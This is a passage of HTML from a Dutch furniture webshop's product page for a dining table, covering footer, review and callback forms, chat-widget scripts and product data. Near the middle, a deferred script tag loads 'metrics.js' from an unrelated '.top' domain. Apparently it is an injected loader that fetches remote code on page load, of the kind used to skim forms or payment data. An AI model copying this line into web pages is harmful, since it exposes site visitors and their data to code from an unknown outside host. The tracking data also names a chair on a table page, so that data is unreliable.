															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div data-rocket-location-hash="b5387bb934914a9165e762e3fc2735b6" class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div data-rocket-location-hash="65101a8e06abd38bf4d9b1b619c3daa7" class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div data-rocket-location-hash="0034131d911197a0bd647183b70cad47" class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='14064' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "227.00",
        "items": [
            {
                "item_name": "Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze",
                "item_brand": "",
                "item_id": "14064",
                "item_sku": "K410 krzesło",
                "price": "227.00",
                "item_category": "Online stoelen kopen",
                "item_category2": "Eetkamerstoelen Kopen",
                "item_category3": "Blauwe eetkamerstoelen"
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Graissessac Uitschuifbare Eettafel Marmerlook Wit","@id":"https:\/\/www.tomassotables.com\/nl\/product\/graissessac-uitschuifbare-eettafel-marmerlook-wit\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/graissessac-uitschuifbare-eettafel-marmerlook-wit\/#product","name":"Graissessac Uitschuifbare Eettafel Marmerlook Wit","url":"https:\/\/www.tomassotables.com\/nl\/product\/graissessac-uitschuifbare-eettafel-marmerlook-wit\/","description":"De Graissessac Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!\n\nDeze tafel van Tomasso is gemaakt van Hout met fineer en Staal waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 2 personen, 4 personen, 6 personen, 8 personen.\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Graissessac Uitschuifbare Eettafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle eetkamertafel van L 100-250 x B 100 x H 75 cm\n\n         Hoogwaardig tafelblad gemaakt van Hout met fineer\n\n         Het robuuste frame van Staal geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw eethoek een sfeervolle uitstraling!\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/08\/2010001194323_18.jpg","sku":"2010001194323","offers":[{"@type":"Offer","price":"847.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"847.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/graissessac-uitschuifbare-eettafel-marmerlook-wit\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div data-rocket-location-hash="6c18a67d37f69521ec059f162e4a7716" class="popup-phone">
	<div data-rocket-location-hash="254375b46c8b4deaf88a78669958c1f0" class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div data-rocket-location-hash="64fcebd4105874eca37c9f46f477636a" class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div data-rocket-location-hash="f77040280619e955d1b06c0b75f9bf18" class="popup-overlay"></div>

		<div data-rocket-location-hash="13bcab373fae8d1218dd19609d8d991d" class="popup-wrapper">
			<div data-rocket-location-hash="36e67838c9b0bb79baced94cabf75fa1" class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="3803d42fda286debdb0a7f8e2af465c4" class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div data-rocket-location-hash="039bc492495981aaa1d4030cc72f625c" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="4a98435b5644fa8e3c4a82abfda6539d" class="pswp__bg"></div>
	<div data-rocket-location-hash="163ec31a923162fd1ea5206942c97fd7" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="09602d569a0b51cf0f78e85815cd9ec9" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="240483803b8359cb8a0a0c894835d00c" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
